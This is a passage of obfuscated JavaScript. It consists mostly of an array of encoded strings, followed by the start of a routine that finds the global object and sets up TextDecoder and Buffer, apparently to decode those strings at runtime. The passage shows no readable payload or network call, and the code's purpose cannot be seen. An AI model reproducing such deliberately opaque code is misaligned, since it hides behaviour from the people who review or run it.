btk","`mqt=%?7:dpg0}4^Mm)8","0%5&>6f3_,?QvL\"","?%5&>62`G","nNWtyv;`a@5,KA","ED=&cp?`a@5,3","B$$MlTRSSqv","+]%8OC{KNR5YDV$z4i<S1#d4Dq9I3","`mdPm~q#K","+]%8OC{KNR5YDV$z!sl$rC?7A%Z","WNqt&#e0","+]%8OC{KNR5YDV$z3%<Sn1Pq(|9I3","Hm3$Mwj0","M=\"Mu~a0","+]%8OC:]$qYg|ky^>RV$;6?]&?tj8GxUy%{P","M=\"Mu~?7Y?,liW\"","NN6&Dlj0","8GA2):h0","ZJ+6J",")8?M&#^1Fdwl^k}UK338pCh8cgTO(hhXV*rFMw<`{YW2F!s","&^w6r)>HH?`Y2A",":m}2_1PqWe",")8?M&#^1Fdwl^k}UK3,t}<h8s,;Z3","pIftn1>HH?`Y2A","_Pl$bV@nK","u=C&+6K8BR","nwXweq~","ZBnwV","[<We%G5?.tWxom[V&S=eMq~","nwx%`ad7","jBnwV","CJD%Dk=<*)","Y`efTje","GYZ/P","hS1nu9J3P(#","?#prr`K>c1","eVc/INHA","Lcwr0E4A","8\"Z/Yo51URZ]nu8*=s","#tB}sn~N_{G","I8_`^vpF[P+","H&5>8_Dn&S+..u","^m}I7aV8m<NPPA","+]%8OC{KNR5YDV$z]^Wt$F84s,^j8G","UN%8X$@u6R","j!gS##|4$d$","eP}RWyr","ic97Mj|#Ys+X){&$yn3n[}Z5ekN0ZASCJ#s7","K.V[GTU:O<:<M>>l","mwL[6zqnS<","ic97Mj|#Ys+X){&$#<y[A=+E9G(ZNQ4","t%0&q{Z`#","g>je;JE:ekN0_","m]$]hA0","lr+lhAR4C","%uvhyqPC?p3MxO","tRNl%;,V}p","qxVn6;Sc;k","kD:a3A:","^kQj.","oLy\"F7T9|]^","9{gRTeMrwYk",")o/ddrF_&m",":K@j~9fTrg1g)opL","6&Qjk$mY!NQ07*68HF","oLy\"F7lE",".6|W","0aExHtL]Pi3","mG(s=]}qG5o66y",")u2>AB(&ux]==L","6T$ib7Z;","Ug)zNr|v[","BsDuv*CCyc_2\"3zx6E7zR!8i","1c=i>","lB;[b*&*n$rva","ne(i","Ny.@**M","9m?n","=itiz0M","Vx+Is/:jmC`r9t]F;GvG[0J&_$4hJb5KXjCI","_k0@#;M","<XR<.J}/","p&=<:k}pCz+K/jGomOO&%Y2.g>jqHj.","|0g!Jm>,@87ftK","p&=<:k}pyq.^yf5UP0","MC5(+a0(zbzL~;B\";8qpE","QvgCh_t",";|[}","V!*v<","yxCs?.?BhW1","YYNZo_0r","2zA};Yjr","aHE{:","LF=cTQbeEz9;C","zBWBv~,","@_k(O","3Sa53v98cz&e,S","Nlw<E@HcjNX~6","`EIkm*i.@q",":IY<8uhrM","to|`A?yiJ","@E$k=wAcA9)4PH","eaLS<;obX+K:iM","to:S<;VZsZ",";A}WH9p*M","jfLS)366QNO&rMj=ho:S<;K{lOay%jciEl$?7|1rp:UvfGl=x#4<EuaLV+959$xs_cLSl","z`eW:<8GDN146","XxL~#5[4J0K","XxL~#5mP","$U$k","Ba[oZ!|Bx+:>~s:q`EIkm*i.W,c+U)gf2AmSLQ!{x+P`GsmU`T|`}WFPMo","3dIW3uO.!:=~`jn","0o?oS@R","fT0oc","]k:S<;v27b:4^j]c*IJSL@R","bl@us|KP","QT0oW@rFCd`","`EIkm*i.?)c+U)gfhMDo","QT9<Cu4L9d","<UeW}5o6","z`3,e$db]d","`EIkm*i.?)}>Q?9GW#@u9<R",":IsSgud,m0K","NpIkL","Xe#!{jX^]ke[f.q+}7}G`pO)rwdcuyBs]tWDZ|HCkr|vy?k<<>yA#x))gf^Um#V6","57gA%TD3*klVT..6tH","<UY<S@AcB","CJ5Ss.$BXg}>TH","8A9<Cu6beg","jfcJQ^@BJ0#(Tjn","Odx.>~Z#+","s&x(","_6h<7Qrl:B)gQ>eQWnY(AQ?&CON;S{jtlnrK%tQlf(:qT>CQ_?U%yIa&OA|H;>@C:Bv%h}O0GgyypKl","Y}fO$=5|","cwJ[BHJ\"BiLN0R3G}?zY","cwJ[BHJ\"BiLN_D$\"55si","Vy|h&mfw&9Gp8mo_","hSQ879?xO:}iH:2V","$ydR+c9F0$33LCS,","aS%i^WIl31)rCoyS","imfc*Bfq*J^W(Wh","^Oui%[Jud;4*>(","yduizfs","DgXPW}&v","E5rK","OG*h4!>~mxXm$UVUG5Bi#","fT,hU|ob.N+46","pl}W^;hrJ0:Y;99GE6","P_KE44iC","^FNB","Ozg~SK&0","(^/3","Ozg~SK%pc&[w9","JBjK1e+3nC","R3Qz\"*%.PZfQ9","=L}K!u\"0","{LCmMtc{:5`A9","JBjK6zahxvpTh]2","oWXaWP:{DG/x68%W","@aVan|+","l)caDc[XNG","S^]n};Gy7@?","S^Cmw(20","/E2X&R[bDko0QLf","2!DB[_nH",":ga587nH","r$\"Y&~j#2r)(C","D$_cV~eE,M","Wb{,L/>","`0fgJOI##&","eYd;YEjed","$k^DSA&V#&","k96D]nB/<Gl","k9fgL/IW.=B@0Ul~","{fjnqmRzc",">1^DJO,FLyl","nMx,2n1#Fuu@6AzIwGfg5.|Q","AypX,uES","U+gwO=P","EYy%FTeo^E\"!,","LqMX@DC.r84&?)Xu.C(aW","LqMX@DOS",">YR%n1]S","xzFKo","Sjmwo","5qhKs[P","4CW%N10S","EYQa","HF+O@D.L&$a~cxI]$Bmwo","`F&K3GP",":qQai[$2g9,GD&ouJj)w%[3Vs9r{;)YZaj`w]?B,","{+$a[[]S",".Nbj","VH)&g3pP","M#_wF)NS","OjJ!o?X,","LqMX@DC.r84&?)j:Q,",">Yy%FTeo^E\"!,","LqMX@D0>W8?U]Y~x(CB","kq+wr%#;,bR","M+Qa;#nS","LqMX@DP","zn+O?[WS",">YJ!Y1sS","}Hv9g)ic~i","HF;9R%`D#N5","HF+O@D.LTs`{n$5d","M+W%fpahj","Pbv9?[Xt@l5","%ZUXA%b~t88{;)h.*N+OwTkS","VRQa1kvhUloAG^n","[BrweR(Dj","^]>X$v,,dEQ_hj^7W+Qa;#)3El@+Y5R3W+Qa;#)3]MW86gi7IZv9cC,oZb\"kb|Y7$P","&rQa,gu>%MU/bS","A$<mgu,","Mp{W","iW|@lN&%^}d6f+g3HT`@]?k*kz9rz\"xi<p:WP?BA1*v8M\"}ue11XIT>%Fz>17Bt","8J9l0>b4t","8J\"@~>*kg:X[#Keug,P<HL7","jZJ{LN9a","4Zqj+l4a","8JFb/$YH_1sY0,+H=3B","\"<KYF.,","wjY\"j","8SgMbq)?I<1","=Y1d0O}r$.]&jxh;i!a\"?6C[w_,/%]sZFA","=Y1d0O}r$.]&PL>IFS~dG","gI]{m*0}","G7TPuZ&[9ggk4","+7X97","R8pPk[xOG.I","hXI~V%otK;Lm73JqQny9ON&D+gCz{LvEs4","hXI~V%otK;Lm/_AGs8H~#","U8TP@p\"u1","6:C#NF0}",">/K9J%D[G.K3EL>c","pA.tR[&eF","iNK!?vpG","EHf~.U,p6E}qF","i.20ng9Iz#Dq<v!8uke","</p2M?|","fSK!","=OaY,","~J4!2U&T0","F~)!2U/P","hF8Cqkgg~i","s[OCk?J%=Bd","j|hiezN9(","4eR~.U<w^Ym_5#k","tdo|LU+m?","tdo|LU%K","8tT|LUZK","2]Bv","coV2P","8ybE#]M","bN.tO[aG","}E+Re","gIG,$9&OV.w~/>hqh7R6F[2",",1.pw?3d7#Y]v}q=q+KhPGI","e!kh^YWo1","*^$PXKSvcDUb{L/","&w8hio`A","s9OySfo:hggwdKJ","prfwZ*RCH\"f#B2pT","#=^wp","&3~yYy;[N","FtLdh","vA(s4C(iL@4taH\"PQk","ztWQr&AyH\")","m75Q","vA(s4C_F","]):4P]SF","EM2Q","3X)D|C7W,rB","3X)D|C7W./}x1t","^~8&e","dVG\"Kr:AG9$o7v7","bGB&\"#u","dVG\"Kr:AA7go_!A","$Vn.03u","u~Ax9$.%XFG","J:tx","vA.3aqx1V","fX,Dj]aha:2[FY","UM\"AIf/ie@o$6gy=hk","3X)D|CJF","s9OySfo:h1nQ]Gp^N+","SJfV!4a\"0YfK*pS^","Zy6}q}kiz","K%LVS","9*upB","c8?4Eg?|ukE*0,A2}1","a~A8{Od9","ZTG:Q:{9","Tfq\"lgPCzX","c8?4EgV9",".qnE2.]9","ac6EjE`KG","ac6EAx,","I1J744lC","A$<m.4OH","D$KA/YDH","VM~7uR!H","c!J7Y4nH","(ZevGaaC","r$a5tQebG","|TV5v.YGjIO*Z|DO2!mB","VFI5#","A$<m.40::si?}2(g?B!B","y<^vn7sEkzj&eWfUkLT50.,","y<^vn7sEkz]","A$/5`4g.F=.}0wp^","LF=c@~wH","jXHb","0b+g:)\"1Z&ue>.fVd7wgJ2`r`YD]YO60oX8bL5hYXBReJNPO9It5u%YE^Y`AuNigMe!bE5t)ZUE","JFPBTP*DMs","4~.4it[*/","o(0i]+;/TDB=k3","q[h4o%o}","+kV,Q%<1%5","MmO$[)pC(","H~:JJRFQyb",">E*$bLUw>1z{1ah#","F5*$5u(0<ISe^","3U)mc%/ur@o1(!DW","@gej:14/h?k)Y3","zN{mf{1|o5","JkIm,t|Po5$","rA<m,*YG1=LWpj","e<OY%7mH","dyf#z`|il","s{A#)~ZT","QXLE>6<ijodIY","j6bE&+orvJy","aEqncL\"Hw","VO9|$","Pn1>","qh.`~~I[(,","qh.`~~\"Y","JELEgNG",":ZJE}","=>dg#~>T","HO&|","Glm|$","*Xx0f","=>dg#~gm0JR","u0rI||w","cJglb","bhf#ObG","/O&|","qh.`~~^IvJy","[{1MWkmP.","aEdg#~jmvm","KjBM;)z?9FLS]!,","7c1MgR6T","8nqnB","0N3M}","uOm|$","7c1Mi","Glm|6y&Y",":ZI#~~w=jo@","eo}no~wUIJ{yY","3Oy>un\"m#dQWK6,","0n+$p?:T","n:u`#~G","B,N`;?F~vJN(hKB3","pcJEwkqHw","BOFM}","${JEfNY}Eo9PY","8]Xjh2L)A%<","bvh::6%.Jg",";ciEB","[6A##~J=/F","2hG]];QT","eoqn;?EFVo1WU(9ieDJE",".8V970,C","H,PK","tZoDg<e|krh","A$zBO~C#BsjbC","(~q5#",":g6E44,","}&OYA","D$1YP\"U@Z","(c7jf`Zz:s]","(c6jf`1@/s","xL&7L","r$\"Yi4eE^z<","c&<mkR0b~w","ps;sK_Z","WEpsI","(juK[/z%Oqy\"Nwer(Ie[1=Sj#uI)5k","UOP[E+ab","nFM?D/Z","OoGJI`}c]CHvm",";S={q$G:[X=r@w;x","z2Ui>=/,{lH","#|;}jOp,a","!b/7O:6Q[Q",":jyN7%cu","_F{1;7!o^8","Jz{1;7!o=","!btiK%~A","WKIO5=49xG,dewS","xFiEGy/5o&","mW[8Ky[4l_KRgU?HpO","0:?WB>N4P_tqI`D9uO","z2Xb}=M,f","5_IO^:zA","$zJf]^nTM6jhn);o","$zGBSs8brLbUo+D@","/P[7I{lZCXH","w4o_9atk)wQ#K","p90^\"A;EWnE|7B0SC.TFq$m;(","SX7_{5g27~","r4`Fdd)3gN8Irt","SXNFDa!?{~p","f{C5Uo7}","`:0^n0e!5~65X)q","SXNFDaG}","rxTF","t@f{::TY","+LQeFPkY",";V>7O:IA","]U}HQ",",=0L!3<\"","JKPKL:G","MQJK[","naQ4BY!)}hUG&H~#","qT2/1","((I$Niob",">Znw5$mV","ah{!Q><\"","!LPB5~MmqI#VUV8!k&<m94FeVn","YZ`v9R]H","x!k(dQnH","!LPB5~?H","c&<m94Fe3Mg",")FjpA",",oepMaBE^z<","|!epMQkH","R<V5:P6DM=NKZj","A$zBO~*@L=.}(dE!#C","!LzB#","=f6JB__(mFfIBh3","#{F;@zTl","n#Sf*zFl","iJEnA6x>c","5#bfupA&A_s[lr","|TdJC5.f7q&KjK=|y#Sf*z+wKF","n#Sf*z+wKF","y{Z@/",",Z&nZzc4[`{SQ","`J6JG5L","|T`J&","DXXC>OsQ","]ntm","a81JK","n#Sf*z+wKFfIBh4W@S9C;zL","bS5!Y6+wB","T+`JC5,W@9U}1bX7","A$zBO~qIv;|iq9[0","luou\"iA","g,lu}","%.U\"?I^KX]U(k*%}:[6\"5iA","%.U\"?I^KX]U(k*8",";uzGLo/a6","<&pyF","bG2.","lu(?e)t_(]x","*g]{at!F*/%xyp","^[ouT","lu(?e)YbrUn0G*8","B4Y{M?qs","Ge[.j3%a2D>q{L",",&lu{iJ_B","J=}G=I6Q(lv[P","Z#>?e)6.`=","evE?kI,s","4,C{^IA","^[S.\"iJ_6","\"vxu_)Ds","\"vZy","FvluTi4s","Ge[.N:abv.lV,*]Rk[J9:I7s","S[i)!o&ZB",",&lu{iJ_kCj4xS`Y","J=zGK:u]<=2VQ*p_J!lu","5&@zjS7s","\"vxu_)M_?U3",",&lu{i7s","!uH\"3?_s","QxQ\"5iba9]s!h*E8_mR{GQV_4xHVrP","G,C{~>#d6","Ge[.N:ab,05oTS|m{DS.}","R45\"?I?BY]0",".p6plV#","XZ.pY","%)/l$9ty","dH[l9S9NUgf","nM:9Z{2y","j&Y1&SR}T.Mb>","4Z[lY","}iA9n","9DA9lVBYN",":R}lt*{N42@IZE","3B,9:5>gd2","$XYRJ|/y","ODjEHvry","nB+1D@w;N.r","?Lupd","~G_u5iJ_3MN[af","13_uwIA",",&T?DrEs","qv|y","Ge[.N:abiw!V)S,a<DY.","U[T?c)y_f","J=}G=I1s","L&[.}","N&PG`M(57]1","1m~r5i;s","@3[{`?_s","=gS{E)r_/pW4$wYCNvHykkhd%!][<*YC%nou%N=9il[~61Ng*gG\"y","=gS{E)r_/pW4$wYCNvHykkhd%!][<*YC48xuII#sNEWQZo$+aA","O8[{4>P9@VHz+S%77860mk4sWUKQn4Nm.f$Qu","(z%s","~GR{U?qs","jm6\"5","VX.u","VXB)TifQ(lv[<*D","e1\"Y0cBIO=q(I^d","e1\"Y%730Z","y&fZN??.Z","P_<5/YDH","s!35n7QD;j{?fwqTk$|p``98:=I<)2qT:JWB:ksE~z<xZ]k!2!cvp","s!35n7QD;j{?fwqTk$|p``98:=I<)2qT?dNB441Hkn{}eWfU0,",">d<5?\"CEPt|iC","5FzBT~RecI*x,","AFjp^}*DMsS(,","Ki:H","#F+p","6SamL","D$1YP\"U@Ln","LFzB5~6DG","/cmB","}&OYS?18Y/X;0o",".gOYF.,","lFxp",":myvY4XulIyK`2:#R<Zv@~,",":myvY4XulIyK`2d","bcam","zBKY&7.DKIN","2!I50.EC","JLmBX4,","X<WBO","zBKY&7qbQyJ(c2d","G?q5*YrH","c&<m[_:0aM\"r5S","3<~7=WFeG","LFzB5~6D`T[?N3/q","@FPi[3^H","X<3mv~6DZ","}N}v@~b0EIH=92ndDgV5c}tD?N|tQC","cLT5x\"DH","?LT5X4,","c&DB_}*@lI","&$nY`4LH","hBicSWOH","?Le].4LH","&gG744,","umyvk7IbuGm|,","A$MYL3nH","]_DBw4,","LFOYMQnH","r$+p","c&<mkR0b~w=t73L0)Mqm","[gZv@","cLT5#","!LEpgiBIbr=KC","YgOYv~S#G","8myvY4GGpn","r$\"Y&~]H","cLnY#","c&<mkR0b~w%?W30^2!DB","#?S5X4,","A$epg`VI2r;KC","$1Z(v~6D6__","FF+Q[3FeXNDW0o","C1L<fq4C","8myvY4]8wte*w3/q#C","3Sa53vD@h=9;eWZl","$1Z(v~^H","cLMp","FF(7+7nH","A$Ccv~2bZ","c&<mkR0bW|#=g|n!poPB","/ccviRsEEI(","`<~7TQomZz@7{~u!","X<6E5~^H","PM3Ex\"KH","moKYO~]H","3Sa53vCIF=ytYo","3Sa53vsbTsVe,S","fMDBA","fMDBYP7KF=u}C","$$S5`4nH","$$S5`4f://q","A$UYF.]H","A$UYF.;://q","AM:mV`{\"czH|)2`L(c+p","3Sa53vh@v+","3Sa53vOHG","3Sa53vomkz]","Z#+Yz","rO.5w","]WpCxmqn=",")9TYHeB,=","29eYhj`l(JQ","C#Q|[UEaLDqd?Lvonoa+_Xd)X7","C6hC^","xu=r^","@T_1.g^y/","C#Q|[UEaLDqd?Lvonoj,?OH;","t$\"Y^OI;","C#Q|[UEaLDqd?LvonotnMe^yn7C","t$H6\"U4yjSN","29K5dm`a/","M6s:Yjx`(`","Dx^5PZKUn7sF@o/w","GW`1z","}$K5)","C#Q|TQP4","^Wy5w","eQFYW08","nI3ljj8","}QOXpLW`/","C#Q|[UEa]r,L+}].!I}|5O2;","0I/XEhF272","C#Q|[UEaO>CF;D3A?%$","J6L6:O8","A]J6w","i]1$","z9%Y]}\";","<BTY~P>;","C]hC^","fo3llt8","^L<mf`DH","t<^vY4nH","6<PB","4S/5j1ARo","2!@v|6CCfr+>Do2JpByvY4]8$+?;92#0&$3Wli*DAygX!q$JF_KY&7?@T=_;73xeVFl]v~`8pnmc_2E+","ELDf#","D$@vK9UH","cL+p@~,","c&<mkR0b~w|Kz3+!#C","AFKYV~uAZzHblo","$$epx.0IF=M={bwJ@$S","9SPBnRCI.r","AF<5V","v1dveQ]H","X<6E5~6Do_,c21M^#C","$1Z(v~6D`/`}i16!","?Ba55`^H","3Sa5D","@$<5?\"CEPt]","JFepA","l~q5e4~eQsn*L|8g#C",".gG70iKrsr","c&<mkR0bW||K`2<fA$UYF.]H",":g,ffuPH","TrnpmQ$ES",".m9Vb:U\"skH<o1:e?s/P8FGq.c6]3H7LZlWB<9?@@m4}d|e","qQhvyYyD];O=HeOFpojpO\"v:ms58+#rdAM,2n!Wyxr:N)?LwIY2S^uc@EIKx}LE+hS:mKg>s&Kv","A$a5x.^H>/t2}lM5(&FLn!4<gw","TZ<P4fi<q|96>Wp5M$<PUO7gPB","}#z:~RCI7sOOi.e5oYk7XR?DBG","APPV[Ou;(sb;6.5rS9>SaR&eBG","fPPVb=,?!yM<S*Ls%}TL9v7g,B","}#z:@\"+b&seRiRhdS92S{OhQDs","DP#W>O4&pK$RkHhdIlimRvE&wB",")L@v#","c&<mkR0bwE}iv]1q?,","P_|p@~,","c&<mkR0bW|gW%L}D`<T5Y4,",":myvY4r8,tb","9SI5J\"oms;]","c&<m94nH","*!jv@~,","c&<mkR0bW|*KOV/q){r567nH","9S=c&~`8pn*","9SI5J\"^H","Rn3m","9SI5b}OH","9SzBn~?@F=]","2!@v|6CCfr+>Do2JpBicv~>iEIB:H|E+D$_cV~qI}</t`2k!>gS50.vCM=jc*21qa#@v$","|TV5OirU7s`2~LAq","VFI5Y4z8lI","*lV5yY]H","A$.Bb\"wH","A$.Bb\"O@Z","v1q50.h?Ts0SS^Rl}<V5yYrH","2!350.JI<IztHj","c&<m94Fei*:;0o","c&<m94Fe<Matdjd","|!@vCWG4:s]","X<6ETQ*H","v1CcTQ*H","v$NBD7*DYy_","A$zBO~?H","c&<mkR0bwE}iv]1q%EApv~qIf;|iC","c&<m94Fe#*t.C","c&<m94Fei*:;{~TJ:l<mA","D?y7.4!H","c&<m94Feedyt.3e","l_+ps4|uVEC`RW#UZo35Y4qewE/tK3$gpoa5!.SC","t<|p44!H","0M;o","ec3WVq7,","y9>5&3MH","moZ(#.vC","c&<m94FeH$byC","c&<m94Fe3M!","D$_cV~bb<I;K~^kg?MS","ooKYv~FC","(!a5*Y]H","9SPB%7nH","2!@v|6xqZ","(cOA#","2!bOfu,","Co#c=?DH","Co#cg/e#G","v1/m_6]H","UFI5gu,","9SI5b}QDG","9S=cI~{\"czH|)2M","9SI5J\"oms;7rJ9m","9SzBn~gH","g_3m","(cOAhc30Z","#F\"YBQrH","#F\"YNY#::s","#F\"Y;W98*nN","*!jv@~2C","`<T5Y4,","#F\"YHXy8F=(","#F\"Y29H}Z","4S/5j1iC",">#f}n7CIO=s(a$qTuSxL_Y~R7y.]d|Ng&$,2dQ#bF=^%l4>Uz[,","2!@v|6aC","c&<mkR!H","P{p5u7dH","\"<UEb\"UH","c&<mkR0bwE}iv]1qe<OY%74sft}i=1e","kFCc/*K@^I]","v1q50.sbTs*","LFoYF.,","ooKYv~XulIyK`2d","c&<m94FeVnm*G]}D`<T5Y4,","P{:Yv~?H","{)<5b\"]H","KL,Z","|TV5Oi!H","f$KYh\"?H","(c4@_YI4Z",")L@v[xQ8lI","c&<mkR0bwEiNL28!\"<m2g`NH","k$|p","l_+ps4#C","=)[YC6CC","}<KE2\"]H","z<c~@`UH","@S35Y4MH","ec3WVqv&i(Zb0w6!z<qPIFe0o","@1opV","X<#c2\"y@YT[?pj","(c4@_Y!H","c&<m94FeVnm*G]d",":myvY4y@T=?sq^8!oC","Nl6EE9,","8myvY4]8wtFt`2Dg2!6EO","c&<mkR0bwEiNL28!\"<d(G7sIFn","0FV5*<xC","|TV5WR3G)nyK~^.L(c+p","3Sa5v/1H7s","NcicV","8myvY4]8wt\"27$6!v$KYTaqG^z!yC","%S1YM7CIVn","$?ep#`*DPr)(C","A$MYL3BIozDWZj","B!v7L`?H","=B|vY4]H","\"<ep","?LepA",":#UYMP*DMs","l_NBV","?Lep[_78kz_","c&uv9xmH","3Sa53vMH","5_~71Y,","c&KEaWnH","BFV5V","c&KEaWFeEz9;C","3Sa53v]@[natd|e","YgOYv~PH","MZ}v^bLH","@_$7;6,","2!#Zf`~GZz_NL2d","8ms@N}U@F=Ft`2Dg2!6EO","3Sa53v;e];&=fw6!5FzB","bLI587OH","|TV5WRLH","0!cv8_!H","#$?(g`E:Z","2!#Zf`~GjI","2!s@N}U@)n","=&1Q4^.gZ","qFkvY4z8lI","P_WBm1{DTsyKC","MZ}v^b3G)n/tLj","A$.Bb\"O@g1=iEo","bLI587K*7s","@$\"Y&~j#2r)(C","LF=cTQDH","A$/5m8FeBs_","0FV5`()H","cLicw4,","FF(7+7BIEzv=lo","pF@(_},","Yg^v_Yr8czc","Co8v[xs4czv=_1)^x!+p","7gOYb:tDYT[?T]|qzcS","c&KEaWBI.;#=C","`v#cV","c&KEaWBI)=]y0o","z<amMQt@Z","+?6EV","~<6E#","|ZS5_Y5H","&$KE5~r8czc","y<OY%7(C","&M<m2\"NZFsO*lWc+*NOY=W?@|/d:`2mMHCZ2x\",",">#w2$","AMv7M7CIVn","uS,2q`?@&zY;UW,U","uS,2q`?@&zY;ejd","@$+p","c&<mkR0bW|at|WOqe!KEn7tDZ","r$\"Yi4?H","2!mB","c&<mkR0bW|at|WOqZL/5sR?@/s","`<~7TQ^H",":gp<5~^H","LF=cTQ/:Z","D$1YP\"DH","P{k71YkH","W<MYM7nH","cBicV","ToZ(V","d1+pq`VIG","c&<mkR0bW|/tfWjl:l4@f~PH","9SnYV~gH","c&<mkR0bW|/tfWjl:l9:h\"VI:sc","9SPBnRCI4;_","UZ?vDbwH","hByvY4XC","|TV5WR?@Ts6#13F^","P{Av+7nH","v$v7F\"gH","yl.B^u,","|TV5:7MH","k$R]1Y!H","|!kvu7nH","lF<5b\"gH","c&<mkR0bW|+=N3L0/B^v@~6DG","8myvY4]8wtj=fWTJ:lS","2_<E\"WnH","8mdv2Y^H","8mdv2Y^HTE+=`2SlSq3m","v$EpA","JFPBTPMH","W<NBk~MH","|TV5T7YG:=X#13F^",":\"yBHyUH","#F@v@","3Sa53vmms;{?uod","c&<mkR0bG","3Sa53v)H","RnJ7@`^H","3<WB&7nH","0FV5V","FF(7+7BIv;|iC","|TV5mR}8hy_K$^1U@_a50.PH","c&<mkR0b~wJy/^RlfMam?\"j#7sfWC","&M<m2\"NZFsO*lWc+?/=cn7AI4;,0C","Yg~7b:,","|TV509|eZz72=o","z<SW._?H","&{DZ}(GG^*Th!/QL8d\"QSamH","n;7GiXIES","E//50.r8[n","|TV5q\"zDY/^SP3%gk$:mjQS#}<_Kc|G","a#q5$","iJZv@~vC","HoZ(g`NH","8myvY4]8$+&y/^Rlqc6EO","?LpS","$$S5`4tDZ","&M<m2\".y7y)8=C","8myvY4ve(z/","I5#cV","8myvY4]8wtu1eWE!","I5#c|*aR7yyi)2M","I5#c|*nH","&$am5~rH","Co\"Yli,","766pM4~s9;#=r2OAF,","fF#cV","I5#cpa,","c&<mkR0bW|p|eW]f","(!3m","G?.BUu=C","Q=@G^ugH","poS55~,","G?.BUuYA,tciv]1q","P{Mp^ugH","c&<mkR0bW|}iv]1qoC","V?@vY4BI)=]y0o","LF=c@~yDG",":goY[3{r7s*Kg2<fI5#cw4,","P_KE_}qe1s","@$S59RJIv;+=i1AA(~S5#","mc3m@~wH","v$:m","poPB","^L1Y@`s47yyiC","c&<mkR0bW|%?N3i^h_9:@`s47yyiC","CZk(^bI4^z~2pj","c&<mkR0b~w|KM3:^#$amA","^L/5sR?@/s","c&<mkR0b~wn*:^$Jc!J7Y4tDZ",">#f}n7CIO=dPa$qTuS,2v~xeYy4Nu\"kg8Eq5/YbXc(6_aHo","c&<mkR0bW|/tfW1q5_#caW,","wAV5/YtDZ","2!@v|6CCfr+>Do2JpByvY4]8$+?;92#0&$3Wli*DAygX!q$JF_KY&7?@T=1}13F^a#@v$","3<:5#","2!DB[_YGjIO*Z|M","LF=c@~yD7s]","RT~7uRI4^z~2g|Vq","c&<mkR0bW|/tfW1q5_3m#","c&<mkR0b$mn*:^$Jc!J7Y4tDZ","v_zB","}&Ap/}:0Jz&y41Q^#C","FF(7+7`KqI$:_WTJ:lS","8myvY4g.}z~iC","&M<m2\"NZFsO*lWc+:E6E_}Kr2M>!C",":myvY4g.}z~ig#|qZC","_\"q5_Y@@/s","2cep","I$~7^i]H","e1\"YV",")//50.OKLnVe,VDgD$S","FA\"p97EAG",">d<5?\"CEPt|iU3:^^dZ(g`?H{yu}J?kgmof}B","c&<mkR0b~watd|]fBrb7&","8myvY4]8$+,:H|K!c<<mGXFeG","3<~7=WnH","FF(7+7N8qI","3Sa53vmms;~2lWu!0FPB@~?H","qF<mJc!H","8myvY4ve(z+9a$+!P_S","8myvY4mH","0F?(p7MH","|TV5u`%RjIW?fwM",",oep1<xC","qF<mJc;eYyPt|1M","\"\"\"AFl/AG","lFAQF.nH","c&<mkR0b~w=t%9T^$$jp","8sa50.,","LFzB5~^H","zBKY&7gH","TF.B","JF/5X4z8lI","FF.B","e$b7F.nH","c&<m[_!H","Q&3A1E,",":myvY4FC","ys<567nH","cLT5x\"18Z","e1\"Y\"EZm/s","!LKY44,","2!I50.=A2;:Npj",",oepA","egV5c};C","`<3m","c&<mkR0b$mztL2IV`<3m","igV5c}OH","9nAQF.nH","r$a5tQMH","X<3mv~^H","e1\"Y\"E!H","egV5c}m8T=]","Go35I]z@Ln@n211q","d1+pq`^H","rn:5d4A4py*KC","|TV5WR3G^z(K;d)^pC","HoT5#","\"<KYF.<C","5$epw(MH","A$oYb\"rH","c&<mkR0bW|ob)|2fHoT5#","?BkvoXie_n*KZj","a#nYe7;eTsU8,","a#nYGQE0:s!8,","N)q5*YWM(zlS~L(+","Q=&B)i,","=B|v_YDH","D$zB$QI4Z","x!a50.%AAyD*pj","Q&~7li,","Yg~7b:%AAyD*pj","&M<m2\"kMcI*Kr#`g%sWc{7yMYy5Pmo3q`<NB","Yg~7b:=G/syOUVZ^1B8v(}OKLn*","v1dveQy@*y=iUVd","v$Ep2\"*@Ts","<ckvSX+b:/VsC","8myvY4]8wtC<*2sJ&C<LjXdm!njbfo]fVFI5#","c&J7b:Kr2M","c&J7b:jRczk<C","@$<5?\"CEPt%CPVDg@C","O1epL","\"<KYF.;AYy}i;d)^pC","P_WBm1)H","3Sa5#","Yg}v*Y;:G==tK3D0hM<m5~PH",",oep8R3G)n","8myv!.Xu*n\"iC",":myvY4g.}z~ig#|qZCCmx\"wm>GatH|E+_T3m@~y@q_)y%L\"5","j?WB&7OH","9n6A87nH","|TV5r~7KF=C<*2sJMr=m?\"sEC_@","c&<mkR0bW|s<*2d",":#UYMPuGZz)(8l$JF_6E.4FXJs[?g|&q^_R]v~MH","k$|ph.BIVn","<ckvSXnH","j_WZI",":#UYH?j#eyiNr2$J#$S","#$,fm4DH","oo<567,","c&<mkR0bW|s<*2|qBC","aJ=m?\"ieEIDh<^gU",".gOY_},","9S=c#ummV=ZBP3wJBC",",oep8RLH","c&<mkR0bW|.}W3+!6soYf`rH","FF;Oy6tDZ","3<}vV","c&<mkR0bW|.}W3+!p$NB441H","[g@(P\"CEPt]","c&<mkR0bW|.}W3+!Nl<mL7[.wr9NC","A$/5m8(0brk<13d","e&DB(}[.Z","Nl#ceQ?.N*JP*21q","VFI5Y4nH","|TV5x}I4TsyKC","AFKYV~iC","XgV5c},","$$epx.KH","5_[<^bgH","|c3m","9SPBnRMH","A$@v).nH","A$@v).BI)n","(cBZ34FeJz^yC","c&J7b:K@Fno*L2wJMC","HYAvY4#:myyiU3:^VZ>5m8qe1sm*(^BMHC","A$/5`4pDZzyO411q&C","lMS5`40:7yd:pj","c&<mkR0bW|gW%L<flMS5#"]);function i3TcnCB(){var keqObU=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],SQuf31b,__globalObject,__TextDecoder;d2YqB4M(SQuf31b=void 0,__globalObject=[]);try{d2YqB4M(SQuf31b=Object,__globalObject[EGrQwN[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}hS_jTme:for(__TextDecoder=EGrQwN[0];__TextDecoder<keqObU[EGrQwN[4]];__TextDecoder++)try{var __Buffer;SQuf31b=keqObU[__TextDecoder]();for(__Buffer=EGrQwN[0];__Buffer<__globalObject[EGrQwN[4]];__Buffer++)if(typeof SQuf31b[__globalObject[__Buffer]]===EGrQwN[5])continue hS_jTme;return SQuf31b}catch(__Uint8Array){}return SQuf31b||this}d2YqB4M(__globalObject=i3TcnCB()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var keqObU=new 